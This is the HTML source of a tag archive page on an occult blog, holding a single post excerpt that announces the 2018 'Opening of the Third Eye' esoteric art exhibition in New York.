

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/spiritualsitphotography/
body_size: 9856
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>#SpiritualsitPhotography &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; #SpiritualsitPhotography Tag Feed" href="https://zeroequalstwo.net/tag/spiritualsitphotography/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/spiritualsitphotography/"><meta property="og:title" content="#SpiritualsitPhotography &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="#SpiritualsitPhotography &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/spiritualsitphotography/">
<meta itemprop="name" content="#SpiritualsitPhotography &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/1752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-spiritualsitphotography tag-1752 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					#SpiritualsitPhotography				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-16904" class="clearfix post-16904 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-alexispalmerkarl tag-artexhibition tag-barrywilliamhale tag-darciliolima tag-diableries-erotiques tag-esotericart tag-faust tag-jacobboehme tag-magianaturalis tag-spiritualsitphotography tag-stephenromano tag-stephenromanogallery tag-visionaryart tag-williammortensen tag-witchcraft tag-wolfgang-grasse tag-occultart tag-olga-frobe-kapteyn tag-spiritualism tag-witch">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/opening-of-the-third-eye-art-exhibition-nyc/" rel="bookmark">OPENING of the THIRD EYE! Art Exhibition NYC</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/opening-of-the-third-eye-art-exhibition-nyc/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-24T18:00:56-04:00">September 24, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/opening-of-the-third-eye-art-exhibition-nyc/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/opening-of-the-third-eye-art-exhibition-nyc/" title="OPENING of the THIRD EYE! Art Exhibition NYC" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2018/09/5a3175fc-6c91-41d4-873b-45e1bfb15b64-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>&nbsp; &nbsp; OPENING of the THIRD EYE! Art Exhibition NYC &nbsp; October 3 &#8211; 7 2018 The Living Gallery NYC &#8211; Opening of the Third Eye reception with performance by Natsumi Goldfish October 4, 6 &#8211; 10pm &nbsp; &#8220;We accept&hellip; <a href="https://zeroequalstwo.net/opening-of-the-third-eye-art-exhibition-nyc/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/alexispalmerkarl/" rel="tag">#AlexisPalmerKarl</a>, <a href="https://zeroequalstwo.net/tag/artexhibition/" rel="tag">#artexhibition</a>, <a href="https://zeroequalstwo.net/tag/barrywilliamhale/" rel="tag">#barrywilliamhale</a>, <a href="https://zeroequalstwo.net/tag/darciliolima/" rel="tag">#DarcilioLima</a>, <a href="https://zeroequalstwo.net/tag/diableries-erotiques/" rel="tag">#Diableries Erotiques</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/faust/" rel="tag">#Faust</a>, <a href="https://zeroequalstwo.net/tag/jacobboehme/" rel="tag">#JacobBoehme</a>, <a href="https://zeroequalstwo.net/tag/magianaturalis/" rel="tag">#MagiaNaturalis</a>, <a href="https://zeroequalstwo.net/tag/spiritualsitphotography/" rel="tag">#SpiritualsitPhotography</a>, <a href="https://zeroequalstwo.net/tag/stephenromano/" rel="tag">#StephenRomano</a>, <a href="https://zeroequalstwo.net/tag/stephenromanogallery/" rel="tag">#StephenRomanoGallery</a>, <a href="https://zeroequalstwo.net/tag/visionaryart/" rel="tag">#visionaryart</a>, <a href="https://zeroequalstwo.net/tag/williammortensen/" rel="tag">#WilliamMortensen</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>, <a href="https://zeroequalstwo.net/tag/wolfgang-grasse/" rel="tag">#Wolfgang Grasse</a>, <a href="https://zeroequalstwo.net/tag/occultart/" rel="tag">occultart</a>, <a href="https://zeroequalstwo.net/tag/olga-frobe-kapteyn/" rel="tag">Olga Fröbe-Kapteyn</a>, <a href="https://zeroequalstwo.net/tag/spiritualism/" rel="tag">Spiritualism</a>, <a href="https://zeroequalstwo.net/tag/witch/" rel="tag">Witch</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-16904--></article>
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
